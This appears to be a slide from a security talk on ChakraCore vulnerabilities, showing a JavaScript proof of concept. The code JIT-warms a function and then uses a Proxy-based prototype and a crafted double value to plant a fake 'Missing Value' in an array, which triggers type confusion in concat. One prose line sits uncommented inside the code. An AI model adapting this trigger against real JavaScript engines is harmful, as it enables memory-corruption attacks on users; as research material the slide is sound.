 ChakraCore vulns :: weird state --> vuln
• POC:
function jit(arr, buggy){
let tmp = [1.1];
arr[0] = 1.1;
let res = tmp.concat(buggy);
arr[0] = 2.3023e-320
}
function main(){
for(let i = 0; i < 0x10000; i++){
let tmp = [1.1, 2.2, 3.3];
jit(tmp, [1.1]);
}
let buggy = [1.1, {}, {}];
let arr = [1.1];
arr.getPrototypeOf = Object.prototype.valueOf;
buggy.__proto__ = new Proxy([], arr);
buggy[0] = 5.5627483035514150e-309;
Insert a fake Missing Value to the array
jit(arr, buggy);
console.log(arr);
}
main();